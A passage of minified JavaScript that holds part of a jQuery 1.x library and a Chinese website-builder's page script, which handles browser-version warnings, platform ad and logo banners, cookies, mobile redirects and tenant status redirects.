n||(r=ht[t],ht[t]=i,i=null!=o(e,t,n)?t.toLowerCase():null,ht[t]=r),i}:function(e,t,n){if(!n)return e[_.camelCase("default-"+t)]?t.toLowerCase():null}}),vt&&gt||(_.attrHooks.value={set:function(e,t,n){if(!_.nodeName(e,"input"))return ft&&ft.set(e,t,n);e.defaultValue=t}}),gt||(ft={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},ht.id=ht.name=ht.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},_.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:ft.set},_.attrHooks.contenteditable={set:function(e,t,n){ft.set(e,""!==t&&t,n)}},_.each(["width","height"],function(e,n){_.attrHooks[n]={set:function(e,t){if(""===t)return e.setAttribute(n,"auto"),t}}})),v.style||(_.attrHooks.style={get:function(e){return e.style.cssText||undefined},set:function(e,t){return e.style.cssText=t+""}});var yt=/^(?:input|select|textarea|button|object)$/i,bt=/^(?:a|area)$/i;_.fn.extend({prop:function(e,t){return z(this,_.prop,e,t,1<arguments.length)},removeProp:function(t){return t=_.propFix[t]||t,this.each(function(){try{this[t]=undefined,delete this[t]}catch(e){}})}}),_.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(e,t,n){var i,r,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!_.isXMLDoc(e))&&(t=_.propFix[t]||t,r=_.propHooks[t]),n!==undefined?r&&"set"in r&&(i=r.set(e,n,t))!==undefined?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=_.find.attr(e,"tabindex");return t?parseInt(t,10):yt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}}}),v.hrefNormalized||_.each(["href","src"],function(e,t){_.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),v.optSelected||(_.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),_.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){_.propFix[this.toLowerCase()]=this}),v.enctype||(_.propFix.enctype="encoding");var wt=/[\t\r\n\f]/g;_.fn.extend({addClass:function(t){var e,n,i,r,o,a,s=0,l=this.length,u="string"==typeof t&&t;if(_.isFunction(t))return this.each(function(e){_(this).addClass(t.call(this,e,this.className))});if(u)for(e=(t||"").match(N)||[];s<l;s++)if(i=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(wt," "):" ")){for(o=0;r=e[o++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");a=_.trim(i),n.className!==a&&(n.className=a)}return this},removeClass:function(t){var e,n,i,r,o,a,s=0,l=this.length,u=0===arguments.length||"string"==typeof t&&t;if(_.isFunction(t))return this.each(function(e){_(this).removeClass(t.call(this,e,this.className))});if(u)for(e=(t||"").match(N)||[];s<l;s++)if(i=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(wt," "):"")){for(o=0;r=e[o++];)for(;0<=i.indexOf(" "+r+" ");)i=i.replace(" "+r+" "," ");a=t?_.trim(i):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(r,t){var o=typeof r;return"boolean"==typeof t&&"string"===o?t?this.addClass(r):this.removeClass(r):_.isFunction(r)?this.each(function(e){_(this).toggleClass(r.call(this,e,this.className,t),t)}):this.each(function(){if("string"===o)for(var e,t=0,n=_(this),i=r.match(N)||[];e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!==D&&"boolean"!==o||(this.className&&_._data(this,"__className__",this.className),this.className=this.className||!1===r?"":_._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(wt," ").indexOf(t))return!0;return!1}}),_.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){_.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),_.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var xt=_.now(),Ct=/\?/,Tt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;_.parseJSON=function(e){if(m.JSON&&m.JSON.parse)return m.JSON.parse(e+"");var r,o=null,t=_.trim(e+"");return t&&!_.trim(t.replace(Tt,function(e,t,n,i){return r&&t&&(o=0),0===o?e:(r=n||t,o+=!i-!n,"")}))?Function("return "+t)():_.error("Invalid JSON: "+e)},_.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{m.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(n){t=undefined}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||_.error("Invalid XML: "+e),t};var Et,_t,kt=/#.*$/,St=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nt=/^(?:GET|HEAD)$/,qt=/^\/\//,At=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,$t={},Pt={},Dt="*/".concat("*");try{_t=location.href}catch(nn){(_t=C.createElement("a")).href="",_t=_t.href}function Ot(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(N)||[];if(_.isFunction(t))for(;n=r[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Lt(t,r,o,a){var s={},l=t===Pt;function u(e){var i;return s[e]=!0,_.each(t[e]||[],function(e,t){var n=t(r,o,a);return"string"!=typeof n||l||s[n]?l?!(i=n):void 0:(r.dataTypes.unshift(n),u(n),!1)}),i}return u(r.dataTypes[0])||!s["*"]&&u("*")}function Mt(e,t){var n,i,r=_.ajaxSettings.flatOptions||{};for(i in t)t[i]!==undefined&&((r[i]?e:n||(n={}))[i]=t[i]);return n&&_.extend(!0,e,n),e}Et=At.exec(_t.toLowerCase())||[],_.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":_.parseJSON,"text xml":_.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mt(Mt(e,_.ajaxSettings),t):Mt(_.ajaxSettings,e)},ajaxPrefilter:Ot($t),ajaxTransport:Ot(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=undefined),t=t||{};var n,i,f,p,h,m,g,r,v=_.ajaxSetup({},t),y=v.context||v,b=v.context&&(y.nodeType||y.jquery)?_(y):_.event,w=_.Deferred(),x=_.Callbacks("once memory"),C=v.statusCode||{},o={},a={},T=0,s="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(2===T){if(!r)for(r={};t=jt.exec(p);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===T?p:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return T||(e=a[n]=a[n]||e,o[e]=t),this},overrideMimeType:function(e){return T||(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(T<2)for(t in e)C[t]=[C[t],e[t]];else E.always(e[E.status]);return this},abort:function(e){var t=e||s;return g&&g.abort(t),l(0,t),this}};if(w.promise(E).complete=x.add,E.success=E.done,E.error=E.fail,v.url=((e||v.url||_t)+"").replace(kt,"").replace(qt,Et[1]+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=_.trim(v.dataType||"*").toLowerCase().match(N)||[""],null==v.crossDomain&&(n=At.exec(v.url.toLowerCase()),v.crossDomain=!(!n||n[1]===Et[1]&&n[2]===Et[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(Et[3]||("http:"===Et[1]?"80":"443")))),v.data&&v.processData&&"string"!=typeof v.data&&(v.data=_.param(v.data,v.traditional)),Lt($t,v,t,E),2===T)return E;for(i in(m=v.global)&&0==_.active++&&_.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Nt.test(v.type),f=v.url,v.hasContent||(v.data&&(f=v.url+=(Ct.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(v.url=St.test(f)?f.replace(St,"$1_="+xt++):f+(Ct.test(f)?"&":"?")+"_="+xt++)),v.ifModified&&(_.lastModified[f]&&E.setRequestHeader("If-Modified-Since",_.lastModified[f]),_.etag[f]&&E.setRequestHeader("If-None-Match",_.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&E.setRequestHeader("Content-Type",v.contentType),E.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Dt+"; q=0.01":""):v.accepts["*"]),v.headers)E.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,E,v)||2===T))return E.abort();for(i in s="abort",{success:1,error:1,complete:1})E[i](v[i]);if(g=Lt(Pt,v,t,E)){E.readyState=1,m&&b.trigger("ajaxSend",[E,v]),v.async&&0<v.timeout&&(h=setTimeout(function(){E.abort("timeout")},v.timeout));try{T=1,g.send(o,l)}catch(nn){if(!(T<2))throw nn;l(-1,nn)}}else l(-1,"No Transport");function l(e,t,n,i){var r,o,a,s,l,u=t;2!==T&&(T=2,h&&clearTimeout(h),g=undefined,p=i||"",E.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function c(e,t,n){for(var i,r,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),r===undefined&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)o=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){o=a;break}i||(i=a)}o=o||i}if(o)return o!==l[0]&&l.unshift(o),n[o]}(v,E,n)),s=function d(e,t,n,i){var r,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(r in u)if((s=r.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[r]:!0!==u[r]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(nn){return{state:"parsererror",error:a?nn:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(v,s,E,r),r?(v.ifModified&&((l=E.getResponseHeader("Last-Modified"))&&(_.lastModified[f]=l),(l=E.getResponseHeader("etag"))&&(_.etag[f]=l)),204===e||"HEAD"===v.type?u="nocontent":304===e?u="notmodified":(u=s.state,o=s.data,r=!(a=s.error))):(a=u,!e&&u||(u="error",e<0&&(e=0))),E.status=e,E.statusText=(t||u)+"",r?w.resolveWith(y,[o,u,E]):w.rejectWith(y,[E,u,a]),E.statusCode(C),C=undefined,m&&b.trigger(r?"ajaxSuccess":"ajaxError",[E,v,r?o:a]),x.fireWith(y,[E,u]),m&&(b.trigger("ajaxComplete",[E,v]),--_.active||_.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return _.get(e,t,n,"json")},getScript:function(e,t){return _.get(e,undefined,t,"script")}}),_.each(["get","post"],function(e,r){_[r]=function(e,t,n,i){return _.isFunction(t)&&(i=i||n,n=t,t=undefined),_.ajax({url:e,type:r,dataType:i,data:t,success:n})}}),_.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){_.fn[t]=function(e){return this.on(t,e)}}),_._evalUrl=function(e){return _.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},_.fn.extend({wrapAll:function(t){if(_.isFunction(t))return this.each(function(e){_(this).wrapAll(t.call(this,e))});if(this[0]){var e=_(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return _.isFunction(n)?this.each(function(e){_(this).wrapInner(n.call(this,e))}):this.each(function(){var e=_(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=_.isFunction(t);return this.each(function(e){_(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){_.nodeName(this,"body")||_(this).replaceWith(this.childNodes)}).end()}}),_.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!v.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||_.css(e,"display"))},_.expr.filters.visible=function(e){return!_.expr.filters.hidden(e)};var Ht=/%20/g,Ft=/\[\]$/,Rt=/\r?\n/g,Bt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function Wt(n,e,i,r){var t;if(_.isArray(e))_.each(e,function(e,t){i||Ft.test(n)?r(n,t):Wt(n+"["+("object"==typeof t?e:"")+"]",t,i,r)});else if(i||"object"!==_.type(e))r(n,e);else for(t in e)Wt(n+"["+t+"]",e[t],i,r)}_.param=function(e,t){var n,i=[],r=function(e,t){t=_.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(t===undefined&&(t=_.ajaxSettings&&_.ajaxSettings.traditional),_.isArray(e)||e.jquery&&!_.isPlainObject(e))_.each(e,function(){r(this.name,this.value)});else for(n in e)Wt(n,e[n],t,r);return i.join("&").replace(Ht,"+")},_.fn.extend({serialize:function(){return _.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=_.prop(this,"elements");return e?_.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!_(this).is(":disabled")&&It.test(this.nodeName)&&!Bt.test(e)&&(this.checked||!X.test(e))}).map(function(e,t){var n=_(this).val();return null==n?null:_.isArray(n)?_.map(n,function(e){return{name:t.name,value:e.replace(Rt,"\r\n")}}):{name:t.name,value:n.replace(Rt,"\r\n")}}).get()}}),_.ajaxSettings.xhr=m.ActiveXObject!==undefined?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Gt()||function e(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(nn){}}()}:Gt;var zt=0,Xt={},Ut=_.ajaxSettings.xhr();function Gt(){try{return new m.XMLHttpRequest}catch(nn){}}m.ActiveXObject&&_(m).on("unload",function(){for(var e in Xt)Xt[e](undefined,!0)}),v.cors=!!Ut&&"withCredentials"in Ut,(Ut=v.ajax=!!Ut)&&_.ajaxTransport(function(l){var u;if(!l.crossDomain||v.cors)return{send:function(e,o){var t,a=l.xhr(),s=++zt;if(a.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(t in l.xhrFields)a[t]=l.xhrFields[t];for(t in l.mimeType&&a.overrideMimeType&&a.overrideMimeType(l.mimeType),l.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)e[t]!==undefined&&a.setRequestHeader(t,e[t]+"");a.send(l.hasContent&&l.data||null),u=function(e,t){var n,i,r;if(u&&(t||4===a.readyState))if(delete Xt[s],u=undefined,a.onreadystatechange=_.noop,t)4!==a.readyState&&a.abort();else{r={},n=a.status,"string"==typeof a.responseText&&(r.text=a.responseText);try{i=a.statusText}catch(nn){i=""}n||!l.isLocal||l.crossDomain?1223===n&&(n=204):n=r.text?200:404}r&&o(n,i,r,a.getAllResponseHeaders())},l.async?4===a.readyState?setTimeout(u):a.onreadystatechange=Xt[s]=u:u()},abort:function(){u&&u(undefined,!0)}}}),_.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return _.globalEval(e),e}}}),_.ajaxPrefilter("script",function(e){e.cache===undefined&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),_.ajaxTransport("script",function(t){if(t.crossDomain){var i,r=C.head||_("head")[0]||C.documentElement;return{send:function(e,n){(i=C.createElement("script")).async=!0,t.scriptCharset&&(i.charset=t.scriptCharset),i.src=t.url,i.onload=i.onreadystatechange=function(e,t){(t||!i.readyState||/loaded|complete/.test(i.readyState))&&(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,t||n(200,"success"))},r.insertBefore(i,r.firstChild)},abort:function(){i&&i.onload(undefined,!0)}}}});var Jt=[],Vt=/(=)\?(?=&|$)|\?\?/;_.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||_.expando+"_"+xt++;return this[e]=!0,e}}),_.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=_.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+i):!1!==e.jsonp&&(e.url+=(Ct.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||_.error(i+" was not called"),o[0]},e.dataTypes[0]="json",r=m[i],m[i]=function(){o=arguments},n.always(function(){m[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(i)),o&&_.isFunction(r)&&r(o[0]),o=r=undefined}),"script"}),_.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||C;var i=y.exec(e),r=!n&&[];return i?[t.createElement(i[1])]:(i=_.buildFragment([e],t,r),r&&r.length&&_(r).remove(),_.merge([],i.childNodes))};var Qt=_.fn.load;_.fn.load=function(e,t,n){if("string"!=typeof e&&Qt)return Qt.apply(this,arguments);var i,r,o,a=this,s=e.indexOf(" ");return 0<=s&&(i=_.trim(e.slice(s,e.length)),e=e.slice(0,s)),_.isFunction(t)?(n=t,t=undefined):t&&"object"==typeof t&&(o="POST"),0<a.length&&_.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?_("<div>").append(_.parseHTML(e)).find(i):e)}).complete(n&&function(e,t){a.each(n,r||[e.responseText,t,e])}),this},_.expr.filters.animated=function(t){return _.grep(_.timers,function(e){return t===e.elem}).length};var Yt=m.document.documentElement;function Kt(e){return _.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}_.offset={setOffset:function(e,t,n){var i,r,o,a,s,l,u=_.css(e,"position"),c=_(e),d={};"static"===u&&(e.style.position="relative"),s=c.offset(),o=_.css(e,"top"),l=_.css(e,"left"),r=("absolute"===u||"fixed"===u)&&-1<_.inArray("auto",[o,l])?(a=(i=c.position()).top,i.left):(a=parseFloat(o)||0,parseFloat(l)||0),_.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+r),"using"in t?t.using.call(e,d):c.css(d)}},_.fn.extend({offset:function(t){if(arguments.length)return t===undefined?this:this.each(function(e){_.offset.setOffset(this,t,e)});var e,n,i={top:0,left:0},r=this[0],o=r&&r.ownerDocument;return o?(e=o.documentElement,_.contains(e,r)?(typeof r.getBoundingClientRect!==D&&(i=r.getBoundingClientRect()),n=Kt(o),{top:i.top+(n.pageYOffset||e.scrollTop)-(e.clientTop||0),left:i.left+(n.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===_.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),_.nodeName(e[0],"html")||(n=e.offset()),n.top+=_.css(e[0],"borderTopWidth",!0),n.left+=_.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-_.css(i,"marginTop",!0),left:t.left-n.left-_.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Yt;e&&!_.nodeName(e,"html")&&"static"===_.css(e,"position");)e=e.offsetParent;return e||Yt})}}),_.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var o=/Y/.test(r);_.fn[t]=function(e){return z(this,function(e,t,n){var i=Kt(e);if(n===undefined)return i?r in i?i[r]:i.document.documentElement[t]:e[t];i?i.scrollTo(o?_(i).scrollLeft():n,o?n:_(i).scrollTop()):e[t]=n},t,e,arguments.length,null)}}),_.each(["top","left"],function(e,n){_.cssHooks[n]=De(v.pixelPosition,function(e,t){if(t)return t=qe(e,n),$e.test(t)?_(e).position()[n]+"px":t})}),_.each({Height:"height",Width:"width"},function(o,a){_.each({padding:"inner"+o,content:a,"":"outer"+o},function(i,e){_.fn[e]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return z(this,function(e,t,n){var i;return _.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+o],i["scroll"+o],e.body["offset"+o],i["offset"+o],i["client"+o])):n===undefined?_.css(e,t,r):_.style(e,t,n,r)},a,n?e:undefined,n,null)}})}),_.fn.size=function(){return this.length},_.fn.andSelf=_.fn.addBack,"function"==typeof define&&define.zqamd&&define("jquery",[],function(){return _});var Zt=m.jQuery,en=m.$;return _.noConflict=function(e){return m.$===_&&(m.$=en),e&&m.jQuery===_&&(m.jQuery=Zt),_},typeof e===D&&(m.jQuery=m.$=_),_});var noMdArr=[115329,40059,35109,35108],noPushArr=[115329,40059,144128,35109,35108];function myBrowser(){var e=navigator.userAgent,t=!1;(-1<e.indexOf("Firefox")&&(t=!0),-1<e.indexOf("Chrome")&&(t=!0),-1<e.indexOf("Safari")&&(t=!0),-1<e.indexOf("compatible")&&-1<e.indexOf("MSIE"))&&(new RegExp("MSIE (\\d+\\.\\d+);").test(e),10===parseFloat(RegExp.$1)&&(t=!0));-1<e.indexOf("Trident")&&-1<e.indexOf("rv:11.0")&&(t=!0),-1<e.indexOf("Edge")&&(t=!0),-1<e.indexOf("AppleWebKit")&&(t=!0),-1<e.indexOf("se 2.x")&&(t=!0);try{window.external.max_invoke("GetHotKey"),t=!0}catch(n){}return t}function checkBrowser(){var e=new Date((new Date).toLocaleDateString()).getTime(),t=Number(getCookie("checkBrowser"));if(!myBrowser()&&(0==t||t<e)){$("body").append('<div class="browserVersion">            <div class="browserVersionBac"></div>            <div class="browserVersionCon">                <div class="btitle">提醒<a class="bclose">x</a></div>                <div class="bcon">                    <div class="bh"><i class="bi"></i>您的浏览器版本过低或该浏览器不支持，可能导致网站不能正常运行</div>                    <div class="bn">                        <p class="bt">为了您能正常使用网站功能，建议使用一下浏览器：</p>                        <p class="bp">Google Chrome（推荐）、火狐浏览器（Firefox）、IE10、IE11、360安全浏览器（极速模式）、360极速浏览器、搜狗高速浏览器（高速模式）、遨游浏览器、Apple Safari</p>                    </div>                </div>                <div class="bbtn"><button class="bconfirm">确定</button></div>            </div>        </div>'),setCookie("checkBrowser",+new Date),$(".bclose,.bconfirm").click(function(){$(".browserVersion").remove()})}}function handleImgSrc(){$("img").each(function(){var e,t=$(this).attr("src");/_{\d*i}.*/.test(t)&&(-1<t.indexOf("?")&&(e=t.split("?")[1]),t=t.replace(/_{\d*i}.*/g,""),e&&(t=t+"?"+e),$(this).attr("src",t)),/^\/\/repository/.test(t)&&(t=t.substring(1),$(this).attr("src",t)),/^repository/.test(t)&&(t="/"+t,$(this).attr("src",t))})}function checkCompLoad(){$("div[id^='c_']").each(function(){-1!=$(this).html().indexOf("$comp(")||$(this).attr("loaded")||$(this).attr("loaded","true")})}function createXinNetAD(){$('<div class="c_portalResXinNet_AD-01001"><div class="e_box p_imgBox" data-ename="广告图片容器"><img src="https://img.yun300.cn/group1/M00/18/B4/rBQBHF14yxCEa9z2AAAAACo4kxc866.jpg" alt=""/><div class="e_title p_Close js_close"><div class="font"><i class="iconfont"></i></div></div></div></div>').appendTo("body");var t=$(".c_portalResXinNet_AD-01001");t.find(".js_close").on("click",function(e){e.stopPropagation(),t.find(".p_imgBox").hide()}),t.find(".p_imgBox").on("click",function(e){e.stopPropagation(),window.open("https://www.ceurl.cn/qHSmnP1","_blank")})}function createXinNetLogo(){$('<div class="c_portalResXinNet_logoInfo-01001"><div class="e_box p_imgBox" data-ename="logo容器"><p class="e_title p_desc">本站使用</p><img src="https://img.yun300.cn/group1/M00/18/B4/rBQBHF14zLSEMIwDAAAAAEbBnp8948.png" /><p class="e_title p_desc">模板建站 搭建</p></div></div>').appendTo("body"),$(".c_portalResXinNet_logoInfo-01001").find(".p_imgBox").on("click",function(e){e.stopPropagation(),window.open("https://www.ceurl.cn/qHSmnP1","_blank")})}function IsPC(){for(var e=navigator.userAgent,t=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],n=!0,i=0;i<t.length;i++)if(0<e.indexOf(t[i])){n=!1;break}return n}function getCookie(e){var t,n=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?unescape(t[2]):null}function setCookie(e,t,n,i){var r=new Date;r.setDate(r.getDate()+n),document.cookie=e+"="+escape(t)+(null==n?"":";expires="+r.toGMTString())+(i?";path="+i:"")}function mobileFoward(e){window.location.href=e}function getSettingMobileUrl(){for(var e=document.getElementsByTagName("link"),t=0;t<e.length;t++){var n=e[t];if("alternate"==n.rel)return""==n.href?null:n.href}return null}function rand(e){var t="0123456789abcdef",n="",i=0;for(e=e||32;i<e;i++)n+=t.charAt(Math.ceil(1e8*Math.random())%t.length);return n}$(function(){isFrontEnv()||window.parent.$("#mainIframe").trigger("load"),window.crosswiseMalposition&&window.crosswiseMalposition(),$(".main").find(".w_sfbox-001 .p_wrapbox").show(),checkBrowser()}),$(window).load(function(){window.pageLoad=!0;window.tenant.unittype,window.tenant.templateCode;checkCompLoad(),handleImgSrc(),isFrontEnv()}),isFrontEnv()&&-1==noMdArr.indexOf(Number(tenant.id))&&!window.noMd&&$(window).load(function(){require(["sdkStatisticsNew"],function(e){})}),function(){var e=(navigator.browserLanguage||navigator.language).toLowerCase();try{if(1<=foreignList.length&&!getParentWindow().VisualManager&&!sendLevel.test(window.location.hostname)){var t=e.substring(0,2);"zh"==t&&(t="zh-cn"==e||"zh_cn"==e?"zh_CN":"zh_HN")}}catch(n){}}();var unittype=window.tenant.unittype;if("100009"!=unittype&&"100084"!=unittype&&"100007"!=unittype&&null!=tenant.mobileDomain&&""!=tenant.mobileDomain&&6==tenant.mobileStatus&&null==getCookie(noredirectCookieName)&&!getParentWindow().VisualManager){window.userAgent=navigator.userAgent,window.mobileAgentReg=/(.*Android|.*iPhone)/;var intelligetJumpObj={};if("string"==typeof window.intelligetJump&&/^{/.test(window.intelligetJump)?intelligetJumpObj=JSON.parse(window.intelligetJump):"object"==typeof window.intelligetJump&&(intelligetJumpObj=window.intelligetJump),intelligetJumpObj&&"true"==intelligetJumpObj.identification&&mobileAgentReg.test(userAgent)&&6==tenant.mobileStatus){var path=window.location.pathname,mobileTarget=getSettingMobileUrl();try{null!=mobileTarget||"/"!=path||null==tenant.mobileDomain||8==tenant.mobileStatus&&9==tenant.mobileStatus||sendLevel.test(window.location.hostname)||(mobileTarget=window.globalObj.getProtocol()+tenant.mobileDomain)}catch(e){}null!=mobileTarget&&"//"!=mobileTarget&&mobileFoward(mobileTarget)}}for(var website=[100085,110001,120001,130001,111001,121001,150001,140001,141001,130011,160001,161001,170001,100019,181001,100001,100081],b=0;b<website.length;b++)if(window.tenant.unittype==website[b]){if(11==tenant.status&&!getCookie("_nofirst"))try{$.ajax({url:"/toupgrade/online",method:"get",timeout:200,success:function(e){e&&200==e.status||(setCookie("_nofirst","true"),window.location.href="/toUpgradeOnline.jsp")},error:function(e){setCookie("_nofirst","true"),window.location.href="/toUpgradeOnline.jsp"}})}catch(error){setCookie("_nofirst","true"),window.location.href="/toUpgradeOnline.jsp"}7==tenant.status&&(window.location.href="/pauseing.jsp")}window.compLoaded=!1,window.needRestCurrentComp={},window.addResetCompListener=function(e){$("#"+e).attr("comreset","false"),needRestCurrentComp[e]=!0};try{function maxComp(e,t){var r=0;return e.each(function(e,t){var n=(t=$(t)).offset().top;"fixed"==t.css("position")&&(n=0);var i=t.outerHeight(!0)+n;r<i&&(r=i)}),r}function 